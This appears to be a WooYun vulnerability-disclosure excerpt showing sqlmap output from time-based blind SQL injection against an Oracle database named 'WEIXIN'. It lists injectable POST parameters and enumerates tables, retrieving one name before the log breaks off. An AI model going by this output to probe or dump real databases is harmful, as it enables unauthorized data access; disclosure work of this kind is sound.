 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: useropenid, type: Single quoted string (default)
[1] place: POST, parameter: pubacctopenid, type: Single quoted string
[2] place: POST, parameter: usercode, type: Single quoted string
[q] Quit
> 1
[16:04:51] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[16:04:51] [INFO] fetching tables for database: 'WEIXIN'
[16:04:51] [INFO] fetching number of tables for database 'WEIXIN'
[16:04:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:04:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1061
[16:05:41] [INFO] retrieved: LWXFOLLOWUS
[16:10:28] [ERROR] invalid character detected. retrying..
[16:10:28] [WARNING] increasing time delay to 7 seconds
ER
www.wooyun.org